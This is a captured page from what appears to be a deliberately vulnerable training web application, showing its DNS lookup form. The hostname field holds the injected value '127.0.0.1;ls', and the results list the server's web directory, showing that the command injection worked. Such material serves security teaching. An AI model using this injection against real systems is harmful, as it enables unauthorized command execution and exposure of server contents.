 Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP 127.0.0.1;ls
Lookup DNS
Results for 127.0.0.1;ls
Server: 80.58.61.254
Address: 80.58.61.254#53
1.0.0.127.in-addr.arpa name = localhost.
add-to-your-blog.php
ajax
arbitrary-file-inclusion.php
authorization-required.php
back-button-discussion.php
browser-info.php
cache-control.php
capture-data.php
captured-data.php
classes
client-side-comments.php
client-side-control-challenge.php
credits.php
data
database-offline.php
directory-browsing.php
dns-lookup.php
document-viewer.php
documentation
framer.html
framing.php
hints-page-wrapper.php
home.php
html5-storage.php
images
includes
index.php
installation.php
javascript
login.php
owasp-esapi-php
page-not-found.php
password-generator.php
passwords
pen-test-tool-lookup-ajax.php